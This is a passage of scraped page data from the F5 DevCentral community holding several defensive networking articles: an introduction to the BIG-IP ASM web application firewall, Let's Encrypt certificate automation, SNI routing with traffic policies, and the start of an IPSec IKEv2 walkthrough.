oc95639/images/bS0yNzUxNjYtNTc4NWlBRjdBQ0E2OEZGRURBMkVD?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE2","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDE3N2k2OTY3NzExOTExOEIwN0I3?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE3","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtNDg1NWk4M0NGMzZCQUZGREVDRUYx?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE4","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTM0ODZpMzk5MkMzREE0MEE4QTkzRQ?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE5","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzUxNjYtMTQwMzVpMDlCMEY5QkIwRDFGREYxOQ?revision=3\"}"}}],"totalCount":19,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:279752":{"__typename":"Conversation","id":"conversation:279752","topic":{"__typename":"TkbTopicMessage","uid":279752},"lastPostingActivityTime":"2019-03-18T15:55:45.000-07:00","solved":false},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=1","title":"0151T000003d5rsQAA.png","associationType":"BODY","width":950,"height":40,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTQ4NDJpNDcyOTMwNzFBNTMzQ0IzMw?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTQ4NDJpNDcyOTMwNzFBNTMzQ0IzMw?revision=1","title":"0151T000003d5rtQAA.jpg","associationType":"BODY","width":1139,"height":516,"altText":null},"TkbTopicMessage:message:279752":{"__typename":"TkbTopicMessage","subject":"The BIG-IP Application Security Manager Part 1: What is the ASM?","conversation":{"__ref":"Conversation:conversation:279752"},"id":"message:279752","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:279752","revisionNum":1,"uid":279752,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:56738"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":26899},"postTime":"2017-02-02T05:00:00.000-08:00","lastPublishTime":"2017-02-02T05:00:00.000-08:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" \n\n tl;dr - BIG-IP Application Security Manager (ASM) is a layer 7 web application firewall (WAF) available on F5's BIG-IP platforms. \n\n Introduction \n\n This article series was written a while back, but we are re-introducing it as a part of our Security Month on DevCentral. I hope you enjoy all the features of this very powerful module on the BIG-IP! \n\n This is the first of a 10-part series on the BIG-IP ASM. This module is a very powerful and effective tool for defending your applications and your peace of mind, but what is it really? And, how do you configure it correctly and efficiently? How can you take advantage of all the features it has to offer? Well, the purpose of this article series is to answer these fundamental questions. So, join me as we dive into this really cool technology called the BIG-IP ASM! \n\n The Basics \n\n The BIG-IP ASM is a Layer 7 ICSA-certified Web Application Firewall (WAF) that provides application security in traditional, virtual, and private cloud environments. It is built on TMOS...the universal product platform shared by all F5 BIG-IP products. It can run on any of the F5 Application Delivery Platforms...BIG-IP Virtual Edition, BIG-IP 2000 -> 11050, and all the VIPRION blades. It protects your applications from a myriad of network attacks including the OWASP Top 10 most critical web application security risks It is able to adapt to constantly-changing applications in very dynamic network environments It can run standalone or integrated with other modules like BIG-IP LTM, BIG-IP DNS, BIG-IP APM, etc \n\n Why A Layer 7 Firewall? \n\n Traditional network firewalls (Layer 3-4) do a great job preventing outsiders from accessing internal networks. But, these firewalls offer little to no support in the protection of application layer traffic. As David Holmes points out in his article series on F5 firewalls, threat vectors today are being introduced at all layers of the network. For example, the Slowloris and HTTP Flood attacks are Layer 7 attacks...a traditional network firewall would never stop these attacks. But, nonetheless, your application would still go down if/when it gets hit by one of these. So, it's important to defend your network with more than just a traditional Layer 3-4 firewall. That's where the ASM comes in... \n\n Some Key Features \n\n The ASM comes pre-loaded with over 2,200 attack signatures. These signatures form the foundation for the intelligence used to allow or block network traffic. If these 2,200+ signatures don't quite do the job for you, never fear...you can also build your own user-defined signatures. And, as we all know, network threats are always changing so the ASM is configured to download updated attack signatures on a regular basis. \n\n Also, the ASM offers several different policy building features. Policy building can be difficult and time consuming, especially for sites that have a large number of pages. For example, DevCentral has over 55,000 pages...who wants to hand-write the policy for that?!? No one has that kind of time. Instead, you can let the system automatically build your policy based on what it learns from your application traffic, you can manually build a policy based on what you know about your traffic, or you can use external security scanning tools (WhiteHat Sentinel, QualysGuard, IBM AppScan, Cenzic Hailstorm, etc) to build your policy. In addition, the ASM comes configured with pre-built policies for several popular applications (SharePoint, Exchange, Oracle Portal, Oracle Application, Lotus Domino, etc). \n\n \n Did you know? The BIG-IP ASM was the first WAF to integrate with a scanner. WhiteHat approached all the WAFs and asked about the concept of building a security policy around known vulnerabilities in the apps. All the other WAFs said \"no\"...F5 said \"of course!\" and thus began the first WAF-scanner integration. \n \n\n The ASM also utilizes Geolocation and IP address intelligence to allow for more sophisticated and targeted defense measures. You can allow/block users from specific locations around the world, and you can block IP addresses that have built a bad reputation on other sites around the Internet. If they were doing bad things on some other site, why let them access yours? \n\n The ASM is also built for Payment Card Industry Data Security Standard (PCI DSS) compliance. In fact, you can generate a real-time PCI compliance report at the click of a button! The ASM also comes loaded with the DataGuard feature that automatically blocks sensitive data (Credit Card numbers, SSN, etc) from being displayed in a browser. \n\n In addition to the PCI reports, you can generate on-demand charts and graphs that show just about every detail of traffic statistics that you need. The following screenshot is a representative sample of some real traffic that I pulled off a site that uses the ASM. Pretty powerful stuff! \n\n \n\n I could go on for days here...and I know you probably want me to, but I'll wrap it up for this first article. I hope you can see the value of the ASM both as a technical solution in the defense of your network and also a critical asset in the long-term strategic vision of your company. \n\n So, if you already have an ASM and want to know more about it or if you don't have one yet and want to see what you're missing, come on back for the next article where I will talk about the cool features of policy building. \n\n What is the BIG-IP ASM? Policy Building The Importance of File Types, Parameters, and URLs Attack Signatures XML Security IP Address Intelligence and Whitelisting Geolocation Data Guard Username and Session Awareness Tracking Event Logging \n\n ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"5685","kudosSumWeight":4,"repliesCount":6,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTI1ODhpOUIwMzkwRERDMDU5MTBGOQ?revision=1\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yNzk3NTItMTQ4NDJpNDcyOTMwNzFBNTMzQ0IzMw?revision=1\"}"}}],"totalCount":2,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:293783":{"__typename":"Conversation","id":"conversation:293783","topic":{"__typename":"TkbTopicMessage","uid":293783},"lastPostingActivityTime":"2023-09-13T14:23:10.184-07:00","solved":false},"User:user:51154":{"__typename":"User","uid":51154,"login":"JRahm","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/images/dS01MTE1NC1uYzdSVFk?image-coordinates=0%2C0%2C1067%2C1067"},"id":"user:51154"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxNDdpNDlCOUEyMjRBNUJGNDU3Nw?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxNDdpNDlCOUEyMjRBNUJGNDU3Nw?revision=3","title":"jonathan-greenaway-EY-IAQ9VrBI-unsplash.jpg","associationType":"COVER","width":5184,"height":3456,"altText":""},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMThpNTEyMzU5RTY2QTc0MDExMg?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMThpNTEyMzU5RTY2QTc0MDExMg?revision=3","title":"Let's Encrypt.png","associationType":"BODY","width":1840,"height":1302,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMTlpMzNFNjczOTc4MDA4QThCMA?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMTlpMzNFNjczOTc4MDA4QThCMA?revision=3","title":"le_certs_bigip.png","associationType":"BODY","width":663,"height":236,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMjBpNjY1QTU5MDcyNkZFQjFBMw?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMjBpNjY1QTU5MDcyNkZFQjFBMw?revision=3","title":"le_cert_details.png","associationType":"BODY","width":585,"height":579,"altText":null},"TkbTopicMessage:message:293783":{"__typename":"TkbTopicMessage","subject":"Automate Let's Encrypt Certificates on BIG-IP","conversation":{"__ref":"Conversation:conversation:293783"},"id":"message:293783","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:293783","revisionNum":3,"uid":293783,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:51154"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":26199},"postTime":"2022-03-30T09:00:00.032-07:00","lastPublishTime":"2022-03-31T13:33:09.302-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" To quote the evil emperor Zurg: \"We meet again, for the last time!\" It's hard to believe it's been six years since my first rodeo with Let's Encrypt and BIG-IP, but (uncompromised) timestamps don't lie. And maybe this won't be my last look at Let's Encrypt, but it will likely be the last time I do so as a standalone effort, which I'll come back to at the end of this article. The first project was a compilation of shell scripts and python scripts and config files and well, this is no different. But it's all updated to meet the acme protocol version requirements for Let's Encrypt. Here's a quick table to connect all the dots: \n \n \n \n Description \n What's Out \n What's In \n \n \n acme client \n letsencrypt.sh \n dehydrated \n \n \n python library \n f5-common-python \n bigrest \n \n \n BIG-IP functionality \n creating the SSL profile \n utilizing an iRule for the HTTP challenge \n \n \n \n The f5-common-python library has not been maintained or enhanced for at least a year now, and I have an affinity for the good work Leo did with bigrest and I enjoy using it. I opted not to carry the SSL profile configuration forward because that functionality is more app-specific than the certificates themselves. And finally, whereas my initial project used the DNS challenge with the name.com API, in this proof of concept I chose to use an iRule on the BIG-IP to serve the challenge for Let's Encrypt to perform validation against. \n Whereas my solution is new, the way Let's Encrypt works has not changed, so I've carried forward the process from my previous article that I've now archived. I'll defer to their how it works page for details, but basically the steps are: \n \n Define a list of domains you want to secure \n Your client reaches out to the Let’s Encrypt servers to initiate a challenge for those domains. \n The servers will issue an http or dns challenge based on your request \n You need to place a file on your web server or a txt record in the dns zone file with that challenge information \n The servers will validate your challenge information and notify you \n You will clean up your challenge files or txt records \n The servers will issue the certificate and certificate chain to you \n You now have the key, cert, and chain, and can deploy to your web servers or in our case, to the BIG-IP \n \n Before kicking off a validation and generation event, the client registers your account based on your settings in the config file. The files in this project are as follows: \n \n /etc/dehydrated/config # Dehydrated configuration file\n/etc/dehydrated/domains.txt # Domains to sign and generate certs for\n/etc/dehydrated/dehydrated # acme client\n/etc/dehydrated/challenge.irule # iRule configured and deployed to BIG-IP by the hook script\n/etc/dehydrated/hook_script.py # Python script called by dehydrated for special steps in the cert generation process\n# Environment Variables\nexport F5_HOST=x.x.x.x\nexport F5_USER=admin\nexport F5_PASS=admin \n \n You add your domains to the domains.txt file (more work likely if signing a lot of domains, I tested the one I have access to). The dehydrated client, of course is required, and then the hook script that dehydrated interacts with to deploy challenges and certificates. I aptly named that hook_script.py. For my hook, I'm deploying a challenge iRule to be applied only during the challenge; it is modified each time specific to the challenge supplied from the Let's Encrypt service and is cleaned up after the challenge is tested. And finally, there are a few environment variables I set so the information is not in text files. You could also move these into a credential vault. So to recap, you first register your client, then you can kick off a challenge to generate and deploy certificates. On the client side, it looks like this: \n \n ./dehydrated --register --accept-terms\n./dehydrated -c \n \n Now, for testing, make sure you use the Let's Encrypt staging service instead of production. And since I want to force action every request while testing, I run the second command a little differently: \n \n ./dehydrated -c --force --force-validation \n \n Depicted graphically, here are the moving parts for the http challenge issued by Let's Encrypt at the request of the dehydrated client, deployed to the F5 BIG-IP, and validated by the Let's Encrypt servers. The Let's Encrypt servers then generate and return certs to the dehydrated client, which then, via the hook script, deploys the certs and keys to the F5 BIG-IP to complete the process. \n \n And here's the output of the dehydrated client and hook script in action from the CLI: \n \n # ./dehydrated -c --force --force-validation\n# INFO: Using main config file /etc/dehydrated/config\nProcessing example.com\n + Checking expire date of existing cert...\n + Valid till Jun 20 02:03:26 2022 GMT (Longer than 30 days). Ignoring because renew was forced!\n + Signing domains...\n + Generating private key...\n + Generating signing request...\n + Requesting new certificate order from CA...\n + Received 1 authorizations URLs from the CA\n + Handling authorization for example.com\n + A valid authorization has been found but will be ignored\n + 1 pending challenge(s)\n + Deploying challenge tokens...\n + (hook) Deploying Challenge\n + (hook) Challenge rule added to virtual.\n + Responding to challenge for example.com authorization...\n + Challenge is valid!\n + Cleaning challenge tokens...\n + (hook) Cleaning Challenge\n + (hook) Challenge rule removed from virtual.\n + Requesting certificate...\n + Checking certificate...\n + Done!\n + Creating fullchain.pem...\n + (hook) Deploying Certs\n + (hook) Existing Cert/Key updated in transaction.\n + Done! \n \n This results in a deployed certificate/key pair on the F5 BIG-IP, and is modified in a transaction for future updates. \n \n This proof of concept is on github in the f5devcentral org if you'd like to take a look. Before closing, however, I'd like to mention a couple things: \n \n This is an update to an existing solution from years ago. It works, but probably isn't the best way to automate today if you're just getting started and have already started pursuing a more modern approach to automation. \n A better path would be something like Ansible. On that note, there are several solutions you can take a look at, posted below in resources. \n \n Resources \n \n https://github.com/EquateTechnologies/dehydrated-bigip-ansible \n https://github.com/f5devcentral/ansible-bigip-letsencrypt-http01 \n https://github.com/s-archer/acme-ansible-f5 \n https://github.com/s-archer/terraform-modular/tree/master/lets_encrypt_module (Terraform instead of Ansible) \n https://community.f5.com/t5/technical-forum/let-s-encrypt-with-cloudflare-dns-and-f5-rest-api/m-p/292943 (Similar solution to mine, only slightly more robust with OCSP stapling, the DNS instead of HTTP challenge, and with bash instead of python) \n \n \n ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"6938","kudosSumWeight":6,"repliesCount":18,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxNDdpNDlCOUEyMjRBNUJGNDU3Nw?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMThpNTEyMzU5RTY2QTc0MDExMg?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMTlpMzNFNjczOTc4MDA4QThCMA?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDQ","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yOTM3ODMtMTcxMjBpNjY1QTU5MDcyNkZFQjFBMw?revision=3\"}"}}],"totalCount":4,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:282018":{"__typename":"Conversation","id":"conversation:282018","topic":{"__typename":"TkbTopicMessage","uid":282018},"lastPostingActivityTime":"2024-04-18T15:13:47.933-07:00","solved":false},"User:user:150953":{"__typename":"User","uid":150953,"login":"Eric_Chen","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/images/dS0xNTA5NTMtZXB1akpu?image-coordinates=267%2C0%2C1348%2C1080"},"id":"user:150953"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtMTE1NTlpMzIxQTc5NDQyQTBGMTkyNA?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtMTE1NTlpMzIxQTc5NDQyQTBGMTkyNA?revision=3","title":"0151T000003d7CKQAY.png","associationType":"BODY","width":644,"height":335,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDk0NWkwNDA0RTgzRTJDNzJBMjFF?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDk0NWkwNDA0RTgzRTJDNzJBMjFF?revision=3","title":"0151T000003d7CLQAY.png","associationType":"BODY","width":644,"height":288,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDM2MWkzMjM0NkQwNzMyRTU4NUEy?revision=3\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDM2MWkzMjM0NkQwNzMyRTU4NUEy?revision=3","title":"0151T000003d7CMQAY.png","associationType":"BODY","width":644,"height":292,"altText":null},"TkbTopicMessage:message:282018":{"__typename":"TkbTopicMessage","subject":"SNI Routing with BIG-IP","conversation":{"__ref":"Conversation:conversation:282018"},"id":"message:282018","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:282018","revisionNum":3,"uid":282018,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:150953"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":26199},"postTime":"2018-05-21T13:42:00.000-07:00","lastPublishTime":"2023-03-24T18:41:45.147-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" In the previous article, The Three HTTP Routing Patterns, Lori MacVittie covers 3 methods of routing. Today we will look at Server Name Indication (SNI) routing as an additional method of routing HTTPS or any protocol that uses TLS and SNI. \n Using SNI we can route traffic to a destination without having to terminate the SSL connection. This enables several benefits including: \n \n Reduced number of Public IPs \n Simplified configuration \n More intelligent routing of TLS traffic \n \n Terminating SSL Connections \n When you have a SSL certificate and key you can perform the cryptographic actions required to encrypt traffic using TLS. This is what I refer to as “terminating the SSL connection” throughout this article. When you want to route traffic this is a chicken and an egg problem, because for TLS traffic you want to be able to route the traffic by being able to inspect the contents, but this normally requires being able to “terminate the SSL connection”. The goal of this article is to layer in traffic routing for TLS traffic without having to require having/knowing the original SSL certificate and key. \n Server Name Indication (SNI) \n SNI is a TLS extension that makes it possible to \"share\" certificates on a single IP address. This is possible due to a client using a TLS extension that requests a specific name before the server responds with a SSL certificate. \n Prior to SNI, the other options would be a wildcard certificate or Subject Alternative Name (SAN) that allows you to specify multiple names with a single certificate. \n SNI with Virtual Servers \n It has been possible to use SNI on F5 BIG-IP since TMOS 11.3.0. The following KB13452 outlines how it can be configured. In this scenario (from the KB article) the BIG-IP is terminating the SSL connection. Not all clients support SNI and you will always need to specify a “fallback” profile that will be used if a SNI name is not used or matched. The next example will look at how to use SNI without terminating the SSL connection. \n SNI Routing \n \n Occasionally you may have the need to have a hybrid configuration of terminating SSL connections on the BIG-IP and sending connections without terminating SSL. \n One method is to create two separate virtual servers, one for SSL connections that the BIG-IP will handle (using clientssl profile) and one that it will not handle SSL (just TCP). This works OK for a small number of backends, but does not scale well if you have many backends (run out of Public IP addresses). \n Using SNI Routing we can handle everything on a single virtual server / Public IP address. There are 3 methods for performing SNI Routing with BIG-IP \n \n iRule with binary scan a. Article by Colin Walker code attribute to Joel Moses b. Code Share by Stanislas Piron \n iRule with SSL::extensions \n Local Traffic Policy \n \n Option #1 is for folks that prefer complete control of the TLS protocol. It only requires the use of a TCP profile. Options #2 and #3 only require the use of a SSL persistence profile and TCP profile. \n SNI Routing with Local Traffic Policy \n We will skip option #1 and #2 in this article and look at using a Local Traffic Policy for SNI Routing. For a review of Local Traffic Policies check out the following DevCentral articles: \n \n LTM Policy Jan 2015 \n Simplifying Local Traffic Policies in BIG-IP 12.1 June 2016 \n \n In previous articles about Local Traffic Policies the focus was on routing HTTP traffic, but today we will use it to route SSL connections using SNI. \n In the following example, using a Local Traffic Policy named “sni_routing”, we are setting a condition on the SSL Extension “servername” and sending the traffic to a pool without terminating the SSL connection. The pool member could be another server or another BIG-IP device. \n \n The next example will forward the traffic to another virtual server that is configured with a clientssl profile. This uses VIP targeting to send traffic to another virtual server on the same device. \n \n In both examples it is important to note that the “condition”/“action” has been changed from occurring on “request” (that maps to a HTTP L7 request) to “ssl client hello”. By performing the action prior to any L7 functions occurring, we can forward the traffic without terminating the SSL connection. The previous example policy, “sni_routing”, can be attached to a Virtual Server that only has a TCP profile and SSL persistence profile. No HTTP or clientssl profile is required! \n This method can also be used to solve the issue of how to consolidate multiple SSL virtual servers behind a single virtual server that have different APM and/or ASM policies. This is similar to the architecture that is used by the Container Connector for Cloud Foundry; in creating a two-tier load balancing solution on a single device. \n Routed Correctly? \n TLS 1.3 has interesting proposals on how to obscure the servername (TLS in TLS?), but for now this is a useful and practical method of handling multiple SSL certs on a single IP. In the future this may still be possible as well with TLS 1.3. For example the use of a HTTP Fronting service could be a tier 1 virtual server (this is just my personal speculation, I have not tried, at the time of publishing this was still a draft proposal). \n In other news it has been demonstrated that a combination of using SNI and a different host header can be used for “domain fronting”. A method to enforce consistent policy (prevent domain fronting) would be to layer in additional conditions that match requested SNI servername (TLS extension) with requested HOST header (L7 HTTP header). This would help enforce that a tenant is using a certificate that is associated with their application and not “borrowing” the name and certificate that is being used by an adjacent service. \n We don’t think of a TLS extension as an attribute that can be used to route application traffic, but it is useful and possible on BIG-IP. ","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})@stringLength":"6084","kudosSumWeight":0,"repliesCount":16,"readOnly":false,"images":{"__typename":"AssociatedImageConnection","edges":[{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDE","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtMTE1NTlpMzIxQTc5NDQyQTBGMTkyNA?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDI","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDk0NWkwNDA0RTgzRTJDNzJBMjFF?revision=3\"}"}},{"__typename":"AssociatedImageEdge","cursor":"MjUuNHwyLjF8b3wyNXxfTlZffDM","node":{"__ref":"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODIwMTgtNDM2MWkzMjM0NkQwNzMyRTU4NUEy?revision=3\"}"}}],"totalCount":3,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}},"videos":{"__typename":"VideoConnection","edges":[],"totalCount":0,"pageInfo":{"__typename":"PageInfo","hasNextPage":false,"endCursor":null,"hasPreviousPage":false,"startCursor":null}}},"Conversation:conversation:281164":{"__typename":"Conversation","id":"conversation:281164","topic":{"__typename":"TkbTopicMessage","uid":281164},"lastPostingActivityTime":"2019-07-22T05:08:27.000-07:00","solved":false},"User:user:115030":{"__typename":"User","uid":115030,"login":"Rodrigo_Albuque","registrationData":{"__typename":"RegistrationData","status":null},"deleted":false,"avatar":{"__typename":"UserAvatar","url":"https://community.f5.com/t5/s/zihoc95639/m_assets/avatars/default/avatar-6.svg?time=0"},"id":"user:115030"},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTUyMjJpMTFBOTdEOEEzOUQ5N0JFRg?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTUyMjJpMTFBOTdEOEEzOUQ5N0JFRg?revision=1","title":"0151T000003kXaOQAU.png","associationType":"BODY","width":1802,"height":144,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjMxMmlEMjJEMzgyRjFGMEM0MEU2?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjMxMmlEMjJEMzgyRjFGMEM0MEU2?revision=1","title":"0151T000003kXaTQAU.png","associationType":"BODY","width":1992,"height":1164,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtOTczM2k4MzIwMzE1NTY0MjBGNTYw?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtOTczM2k4MzIwMzE1NTY0MjBGNTYw?revision=1","title":"0151T000003kXaYQAU.png","associationType":"BODY","width":2032,"height":924,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjA1MGlEQzhEQkI2OTQ1NTZCRkZB?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMjA1MGlEQzhEQkI2OTQ1NTZCRkZB?revision=1","title":"0151T000003kXaZQAU.png","associationType":"BODY","width":2598,"height":1206,"altText":null},"AssociatedImage:{\"url\":\"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTYxMWkwRkE5M0QzQkNENUMzRDZE?revision=1\"}":{"__typename":"AssociatedImage","url":"https://community.f5.com/t5/s/zihoc95639/images/bS0yODExNjQtMTYxMWkwRkE5M0QzQkNENUMzRDZE?revision=1","title":"0151T000003kXanQAE.png","associationType":"BODY","width":1132,"height":502,"altText":null},"TkbTopicMessage:message:281164":{"__typename":"TkbTopicMessage","subject":"Understanding IPSec IKEv2 negotiation on Wireshark","conversation":{"__ref":"Conversation:conversation:281164"},"id":"message:281164","entityType":"TKB_ARTICLE","eventPath":"category:Articles/community:zihoc95639board:TechnicalArticles/message:281164","revisionNum":1,"uid":281164,"depth":0,"board":{"__ref":"Tkb:board:TechnicalArticles"},"author":{"__ref":"User:user:115030"},"teaser@stripHtml({\"removeProcessingText\":true,\"truncateLength\":-1})":"","introduction":"","metrics":{"__typename":"MessageMetrics","views":26000},"postTime":"2019-07-22T05:08:27.000-07:00","lastPublishTime":"2019-07-22T05:08:27.000-07:00","body@stripHtml({\"removeProcessingText\":true,\"removeSpoilerMarkup\":true,\"removeTocMarkup\":true,\"truncateLength\":-1})":" Related Articles: Understanding IPSec IKEv1 negotiation on Wireshark 1 The Big Picture There are just 4 messages: Summary: IKE_SA_INIT: negotiate security parameters to protect the next 2 messages (IKE_AUTH) Also creates a seed key (known as SKEYSEED) where further keys are produced: SK_e (encryption): computed for each direction (one for outbound and one for inbound) to encrypt IKE_AUTH messages SK_a (authentication): computed for each direction (one for outbound and one 